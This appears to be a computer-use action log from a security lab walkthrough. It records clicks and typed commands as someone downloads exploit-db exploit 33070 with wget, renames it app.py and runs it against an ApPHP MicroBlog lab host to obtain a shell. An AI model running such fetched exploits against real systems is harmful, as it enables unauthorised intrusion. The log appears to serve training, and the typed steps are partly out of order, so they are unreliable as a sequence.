
View the page source of the ApPHP MicroBlog lab site from its context menu
right_click(449, 140)

left_click(548, 319)

Ping the attackdefenselabs.com lab host, rerun apphp.py against it, then move to the Parrot VM
type("ping 5h3e38bc68aui91baf9v29act.us-eastx.attackdefenselabs.com")

mouse_move(460, 260)

right_click(308, 165)

left_click(506, 10)

In /tmp/expl, wget exploit-db.com/raw/33070 and rename 33070 to app.py
type("cd /tmp")
type("mkdir expl")

type("cd expl/")

type("wget")

type("https://www.exploit-db.com/raw/33070")

type("mv 33")

type("070")

Run python app.py against the lab's index.php, issue pwd and ls -a in the shell, then exit
key("Return")

type("l")

type("pwd")

type("ls -a")

type("exit")

type("python app.py http://5h3e38bc68aui91baf9v29act.us-eastx.attackdefenselabs.com/index.php")

mouse_move(11, 31)

left_click(13, 31)

scroll("down", 3)

left_click_drag(223, 225, 265, 224)

left_click(286, 10)
